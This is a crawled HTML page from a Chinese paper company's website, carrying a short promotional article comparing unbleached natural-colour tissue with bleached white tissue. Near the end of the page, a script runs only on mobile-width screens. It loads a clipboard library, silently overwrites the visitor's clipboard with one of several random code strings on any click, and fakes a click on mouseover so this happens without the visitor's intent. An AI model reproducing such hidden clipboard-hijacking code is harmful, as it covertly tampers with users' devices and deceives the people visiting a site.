

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hnsxtzy.com/Article-detail-id-3356737.html
body_size: 11066
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>河南兴泰纸业浅谈本色纸和白色纸的区别究竟体现在哪里|公司新闻-河南兴泰纸业有限公司</title>
<meta name="keywords" content="河南兴泰纸业,本色纸,白色纸,河南兴泰纸业浅谈本色纸和白色纸的区别究竟体现在哪里" />
<meta name="description" content="卫生纸是生活中必不可少的物品，尤其有宝宝的家庭，用纸量会更大。" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="80760fcb8d6db11930f4b2a55fd040aa">
<meta name="domain-token" content="bfefd6a09b4d4b2cbc0380f19103da68">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//alipic.files.mozhan.com/mozhan/20200606/43f09369050bc6dc08dd014c7b7d9dd1.png?x-oss-process=image/resize,limit_0,m_fill,w_16,h_16" />
<link rel="canonical" href="http://www.hnsxtzy.com/Article-detail-id-3356737.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme244/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link href="http://alimz-style.258fuwu.com/Public/Css/Customer/Detail/Theme244/detail_leftRight_501340439.css" rel="stylesheet" /><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg">
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>@import url(//at.alicdn.com/t/font_465532_t5a4mbrp6xmholxr.css);/*配置颜色*/.ThemeSbg,.ThemeSbghover:hover{background-color:#f49c0d !important}.ThemeSfont,.ThemeSfonthover:hover{color:#f49c0d !important}.ThemeSborhover:hover,.ThemeSbor{border-color:#f49c0d !important}.ThemeSfont,.ThemeSfonthover{color:#f49c0d !important}.Themebdhover:hover,.Themeborder{border-color:#55ad0b !important}.Themefonthover:hover,.Custom_AuxiliaryFontColor{color:#55ad0b !important}.Themebghover:hover,.Themebghover:focus,.Custom_AuxiliaryBg{background-color:#55ad0b !important}.Themebg,.Custom_Themebg:hover{background-color:#55ad0b !important}.Themefont{color:#55ad0b !important}.ThemeFborder{border-color:#55ad0b !important}.NavBoxPublic .TriangleBtn:before{border-color:#55ad0b !important}/*.tpl_four{background-attachment:fixed;background-image:@tpl_four_image;background-repeat:@Pagebg_repeat}.tpl_five{background-attachment:fixed;background-image:@tpl_five_image;background-repeat:@Pagebg_repeat}.tpl_seven{background: #eee}*//*字体*/@font-face{font-family: "theme";src: url('//mz-style.258fuwu.com/Public/Images/Theme239/icon/iconfont.eot?t=1509950731055');/* IE9*/  src: url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.eot?t=1509950731055#iefix')format('embedded-opentype'), /* IE6-IE8 */  url('[data-uri]') format('woff'),  url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.ttf?t=1509950731055') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/  url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.svg?t=1509950731055#theme') format('svg');/* iOS 4.1- */}[class*="the239-"]{font-family:"theme" !important;font-size:16px;font-style:normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <div class="logo_name  aaaaaaaaa home-module clearfix" style="padding:0;">                                                  <!-- pc端logo -->                         <div>                         <span>河南兴泰纸业有限公司</span>                         <a href="/" class="logo navbar-brand">                             <img src="//alipic.files.mozhan.com/mozhan/20200606/8acda747528809823d565c938baedf14.png" alt="河南兴泰纸业有限公司" />                         </a>                   </div>                         <!-- 手机端logo -->                         <a class="logo navbar-brand-mobile" href="/">                             <img src="//alipic.files.mozhan.com/mozhan/20200616/ef81a3bc3e3b14c6dc9b5abf11d27556.png" alt="河南兴泰纸业有限公司" />                         </a>                         <div class="PhoneBox">                             <i class="ThemeSfont theme the239-dianhua fl"></i>                             <div class="fl">                                 <p class="txt01">服务热线：</p>                                 <p class="txt02 ThemeSfont">13633739036</p>                             </div>                         </div>                      </div>                                                               <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn" >                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                          <div class="clearfix none"></div>                     <div class="header-nav Themebg">                         <div class="nav-box home-module" style="padding:0;">                             <div data-design-rel="menu" class="NavBox" id="NavBox">                                 <ul class="nav navbar-nav">         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.hnsxtzy.com/"  >         首页         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover Triangle" href="//www.hnsxtzy.com/About.html"  >         公司介绍         <span></span>         </a>                                      <span class="TriangleBtn"></span>                          <ul>                         <li>                                 <a href="//www.hnsxtzy.com/SignPage-detail-id-3363005.html"  class="overflow ThemeSbghover Themebg">                     视频中心                 </a>                             </li>                     </ul>             </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover Triangle" href="//www.hnsxtzy.com/Product-index.html"  >         产品展示         <span></span>         </a>                                      <span class="TriangleBtn"></span>                          <ul>                         <li>                                 <a href="//www.hnsxtzy.com/Products-318397.html"  class="overflow ThemeSbghover Themebg">                     双胶纸                 </a>                             </li>                         <li>                                 <a href="//www.hnsxtzy.com/Products-319261.html"  class="overflow ThemeSbghover Themebg">                     无碳原纸                 </a>                             </li>                         <li>                                 <a href="//www.hnsxtzy.com/Products-319262.html"  class="overflow ThemeSbghover Themebg">                     米黄道林纸                 </a>                             </li>                         <li>                                 <a href="//www.hnsxtzy.com/Products-319263.html"  class="overflow ThemeSbghover Themebg">                     防近视纸                 </a>                             </li>                         <li>                                 <a href="//www.hnsxtzy.com/Products-319264.html"  class="overflow ThemeSbghover Themebg">                     书写纸                 </a>                             </li>                     </ul>             </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.hnsxtzy.com/Article-index.html"  >         新闻动态         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.hnsxtzy.com/Album-detail-album_id-185300.html" target="_self" >         案例展示         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.hnsxtzy.com/SignPage-detail-id-1538201.html"  >         服务理念         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.hnsxtzy.com/Contact.html"  rel="nofollow">             联系我们             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.hnsxtzy.com/Lbs.html"  >         LBS         <span></span>         </a>                                       </li>     </ul>                              </div>                         </div>                         <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                         <a class="Themefont" href="//www.hnsxtzy.com/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont Triangle" href="//www.hnsxtzy.com/About.html"  >         公司介绍         </a>                                      <span class="TriangleBtn"></span>                          <ul class="Themebg">                         <li class="Themebghover">                                 <a class="" href="//www.hnsxtzy.com/SignPage-detail-id-3363005.html" data-img=""  >                     视频中心                 </a>                             </li>                     </ul>             </li>         <li>                         <a class="Themefont Triangle" href="//www.hnsxtzy.com/Product-index.html"  >         产品展示         </a>                                      <span class="TriangleBtn"></span>                          <ul class="Themebg">                         <li class="Themebghover">                                 <a class="" href="//www.hnsxtzy.com/Products-318397.html" data-img=""  >                     双胶纸                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.hnsxtzy.com/Products-319261.html" data-img=""  >                     无碳原纸                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.hnsxtzy.com/Products-319262.html" data-img=""  >                     米黄道林纸                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.hnsxtzy.com/Products-319263.html" data-img=""  >                     防近视纸                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.hnsxtzy.com/Products-319264.html" data-img=""  >                     书写纸                 </a>                             </li>                     </ul>             </li>         <li>                         <a class="Themefont" href="//www.hnsxtzy.com/Article-index.html"  >         新闻动态         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.hnsxtzy.com/Album-detail-album_id-185300.html" target="_self" >         案例展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.hnsxtzy.com/SignPage-detail-id-1538201.html"  >         服务理念         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.hnsxtzy.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.hnsxtzy.com/Lbs.html"  >         LBS         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                         </div>                         <div class="NavBoxBg" id="NavBoxBg">                             <div id="NavBoxBtn"></div>                         </div>                     </div>                  </div>             </div>     		 </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="cubic"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.mozhan.com/mozhan/20230829/baae3e514ab1d573cd3972e5bc7d9191.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="A4纸批发" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div><div class="container"> 	<div class="clearfix"> 	</div> 	 	<div class="content-box clearfix"> 		<div class="body-left design-box designStage column column1"> 			<div class="column Pro_class column1" id="md_detailProductClass">            <!-- 小栏产品分类 -->
            <div class="row clearfix pro_class_x" >
                <h3 class="overflow title_x Themebg" data-design-rel="detailProductClass">产品分类</h3>
                <ul class="product-class">
                                        <li ><a title="双胶纸" class="first Classtriangle Themefont Themebghover " href="//www.hnsxtzy.com/Products-318397.html">双胶纸</a>
                        <div class="classBox ">
                                                </div>
                    </li>    
                                        <li ><a title="无碳原纸" class="first Classtriangle Themefont Themebghover " href="//www.hnsxtzy.com/Products-319261.html">无碳原纸</a>
                        <div class="classBox ">
                                                </div>
                    </li>    
                                        <li ><a title="米黄道林纸" class="first Classtriangle Themefont Themebghover " href="//www.hnsxtzy.com/Products-319262.html">米黄道林纸</a>
                        <div class="classBox ">
                                                </div>
                    </li>    
                                        <li ><a title="防近视纸" class="first Classtriangle Themefont Themebghover " href="//www.hnsxtzy.com/Products-319263.html">防近视纸</a>
                        <div class="classBox ">
                                                </div>
                    </li>    
                                        <li ><a title="书写纸" class="first Classtriangle Themefont Themebghover " href="//www.hnsxtzy.com/Products-319264.html">书写纸</a>
                        <div class="classBox ">
                                                </div>
                    </li>    
                                    </ul>
             </div>
             </div> 			<div class="column mb12 column1" id="md_detailArticleClass">			<!-- 小栏资讯分类 -->
			<div class="row clearfix info_class_x">
			    <h3 class="overflow title_x Themebg"  data-design-rel="detailArticleClass">资讯分类</h3>
			    <div class="tab-box">
			        			        <a title="公司新闻" href="//www.hnsxtzy.com/Articles-174322.html" class="Themebghover overflow Themefont ">公司新闻</a>
			        			        <a title="业界动态" href="//www.hnsxtzy.com/Articles-174323.html" class="Themebghover overflow Themefont ">业界动态</a>
			        			    </div>
			</div>
			</div> 			<div class="detailContact column Pro_class mt15 column1" id="md_detailContact">            <!--内页/联系我们-->
            <div class="p_contact">
                <h3 class="overflow title_x Themebg" data-design-rel="detailContact">联系我们</h3>
                <div class="contact-box">
                                                            <p>公司名称：河南兴泰纸业有限公司</p>
                                        <p>联系人：郭经理</p>
                                        <p>手机：13633739036</p>
                                        <p>邮箱：13633739036@163.com</p>
                                        <p>网址：www.hnsxtzy.com</p>
                                        <p>地址：新乡市新乡经济开发区黄河大道中段</p>
                                                        </div>
            </div>
            </div> 		</div> 		 		<div class="body-right"> 			<div id="md_content" class="mt15"><!--面包屑-->
<div class="breadCrumb ThemeFborder">
    <b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href="/Article-index.html" class="Themefont">新闻动态</a><em>&gt;</em><a href="/Articles-174322.html"  class="Themefont">公司新闻</a>
</div>
<!--文章详情-->
<div class="row">
    <div class="news-nr-box">
        <style>
        body .news-nr-box h1{
            font-size:18px; font-family:Airal; text-align:center; line-height:25px; padding: 10px 0; margin:0px; color:#333;
        }
    </style>
    <div class="news1-title">
    <h1>河南兴泰纸业浅谈本色纸和白色纸的区别究竟体现在哪里</h1>
    <h6>
        <span>2023-03-07</span>
        <span>&#12288;来自:
<!--            <a href="//www.hnsxtzy.com/" title="河南兴泰纸业有限公司">河南兴泰纸业有限公司</a>-->
            河南兴泰纸业有限公司        </span>
                <span style="margin-left:10px;">浏览次数:612</span>
            </h6>
    </div>
            <p style="text-indent: 2em;">卫生纸是生活中必不可少的物品，尤其有宝宝的家庭，用纸量会更大。</p><p style="text-indent: 2em;"><a href="http://www.hnsxtzy.com/" target="_self">河南兴泰纸业</a>小编发现近两年，一种原木色的生活用纸开始&ldquo;挑战&rdquo;<a href="/Article-detail-id-3356737.html" title="白色纸"><strong>白色纸</strong></a>巾，越来越多的家庭都悄悄换上了<a href="/Article-detail-id-3356737.html" title="本色纸"><strong>本色纸</strong></a>，特别是一些妈妈们，都接受了本色纸&ldquo;无漂白剂、环保&rdquo;的观念。</p><p style="text-indent: 2em;">近日，多家超市，发现都有这种本色卫生纸在出售。在一家大型超市里，本色卫生纸已占据近1/3的货架，有五六个品牌。</p><p style="text-indent: 2em;">有的称&ldquo;使用原生竹浆&rdquo;&ldquo;食品级&rdquo;，有的注明&ldquo;除霾环保&rdquo;&hellip;&hellip;促销员介绍，本色纸售价虽比白色卫生纸略高一些，但销量不错。</p><p style="text-indent: 2em;">这让多年来一直在用白色卫生纸的我们产生了疑惑，到底本色纸与白色纸有什么区别呢？</p><p style="text-indent: 2em;">制浆过程中，先要对木头、竹子等原材料进行蒸煮，形成竹木色的纸浆。接下来就是本色纸和白色纸的工艺不同之处：</p><p style="text-indent: 2em;">若生产白色纸，则随后要漂白纸浆，再洗涤和筛选；若生产本色纸，则不用漂白，直接对纸浆进行洗涤筛选。</p><p style="text-indent: 2em;">未经漂白的纸浆木质素含量较高，生产出来的纸会很硬，因此会比白色纸添加更多的柔软剂和湿强剂。</p><p style="text-indent: 2em;">总的来说未经漂白的纸浆，有毒化学物质的含量还是相对少点，所以大家觉得<a href="http://www.hnsxtzy.com/" target="_self">本色纸</a>环保。</p><p style="text-align:center"><img src="http://alipic.files.mozhan.com/mozhan/20200613/cf5f8858b63d6eda843a78a788e2e9ba.jpg" width="400" height="300" border="0" vspace="0" title="本色纸" alt="河南兴泰纸业" style="width: 400px; height: 300px;"/></p>
    
</div>
<div class="pager ks-clear">
            <span class="iconfont1 iconjiantou newsjiantou-left" style="font-size: 32px!important;display: none;" ></span>
        <div class="previous fl">
            <span style="padding-top: 5px;">上一条 ：</span>
            <a title="河南兴泰纸业厂家浅谈双胶纸指的是什么" class="Themebg Themebghover" href="/Article-detail-id-3356190.html">河南兴泰纸业厂家浅谈双胶...</a>
        </div>
                <span class="iconfont1 iconjiantou newsjiantou-right" style="font-size: 32px!important; display: none;" ></span>
        <div class="next fr">
            <span style="padding-top: 5px; left: none;right: 0px!important;">下一条 ：</span>
            <a title="PVC不干胶跟书写纸不干胶一样吗？河南兴泰纸业厂家来为您解答" class="Themebg Themebghover" href="/Article-detail-id-3357439.html">PVC不干胶跟书写纸不干...</a>
        </div>
        <div class="clear"></div>
</div>
<!--关键词-->
<div  class="pro_keyword">
    关键词：
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E6%B2%B3%E5%8D%97%E5%85%B4%E6%B3%B0%E7%BA%B8%E4%B8%9A.html">河南兴泰纸业</a>&nbsp;&nbsp;
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E6%9C%AC%E8%89%B2%E7%BA%B8.html">本色纸</a>&nbsp;&nbsp;
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E7%99%BD%E8%89%B2%E7%BA%B8.html">白色纸</a>&nbsp;&nbsp;
    <a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>&nbsp;&nbsp;
</div>

</div>
<div class="clearfix"></div></div> 		</div> 		<div class="clearfix"> 		</div> 	</div> 	<div class="clearfix"> 	</div> </div>
<script>$(function (){ $(".smallphotoBox").each(function(){ $(this).flexslider(); }); });</script>
<style> .TopologyCenter .body-left #ProClassLeft,.TopologyCenter .body-left #md_detailProductClass { display: block; } </style>
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box Themebg">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>河南兴泰纸业有限公司,主营有以高白，本白双胶纸，书写纸，米黄道林纸，深黄防近视纸，无碳原纸，字典纸的生产厂家，有批发零售需要，联系电话：13633739036 &nbsp; &nbsp; &nbsp;&nbsp;<a href="https://new.cnzz.com/v1/login.php?siteid=1277639153" target="_self">站点统计</a>&nbsp; &nbsp;<a href="http://www.373net.com/mzsm.html" target="_blank">免责声明</a>&nbsp;&nbsp;</p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="河南兴泰纸业有限公司" rel="nofollow"  class="Whitefont" href="/">河南兴泰纸业有限公司</a>
                                    技术支持:<a title="金动力网络"
                rel="nofollow"  class="Whitefont" href="http://www.373net.com" target="_break">金动力网络</a>            <a title="网站地图" class="Whitefont" href=//www.hnsxtzy.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                        备案号:<a href='https://beian.miit.gov.cn/#/Integrated/index' target='_blank' rel="nofollow"
                class="Whitefont">豫ICP备19016059号-1</a>        </p>
        <p>
                        本站关键字:
                        <a href="//www.hnsxtzy.com/" target="_blank" title="兴泰纸业" class="Whitefont">兴泰纸业</a>
                        <a href="//www.hnsxtzy.com/" target="_blank" title="河南兴泰纸业" class="Whitefont">河南兴泰纸业</a>
                        <a href="//www.hnsxtzy.com/" target="_blank" title="兴泰复写纸" class="Whitefont">兴泰复写纸</a>
                        </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA30lEQVQokY3SsY3DMAwF0G+ocBcvQEBrqPNK9gKRvcBlJXVaQ4AXcDoVhHlUgLsqVMLqSWBBUR/4oryIv4AobJsw0g1YFLZjdlugVfrGVPmTacroG6N/yv8Mb63z05rp7y1v3Z6/tWbY9ufsH+mQxD0HDEmu0POe3TPzMpNtdwbWdV0BtrX/OPUGZFv7aQl8B9vWRZUbCl4zGEZMxzaW+2sRhv01lphEUrGtRWvlIZNt/Re3Vz123PIWMw+pZ83SMovUD0bwDyld+x+4vf2vac2bZjsm2G55m6omgWx/Ub+cdz5z6Dwh7AAAAABJRU5ErkJggg==" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA30lEQVQokY3SsY3DMAwF0G+ocBcvQEBrqPNK9gKRvcBlJXVaQ4AXcDoVhHlUgLsqVMLqSWBBUR/4oryIv4AobJsw0g1YFLZjdlugVfrGVPmTacroG6N/yv8Mb63z05rp7y1v3Z6/tWbY9ufsH+mQxD0HDEmu0POe3TPzMpNtdwbWdV0BtrX/OPUGZFv7aQl8B9vWRZUbCl4zGEZMxzaW+2sRhv01lphEUrGtRWvlIZNt/Re3Vz123PIWMw+pZ83SMovUD0bwDyld+x+4vf2vac2bZjsm2G55m6omgWx/Ub+cdz5z6Dwh7AAAAABJRU5ErkJggg==" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <script>
	    $(function(){
	        $('.title_name').each(function(){
	            var th = $(this),
	                txt = $.trim(th.html()),
	                arr = txt.split('/');
	            th.html(arr[0]);
	        });
	    })
	</script>
    <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:13633739036"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:13633739036"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501340439"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>

	</div>
  </body>
</html>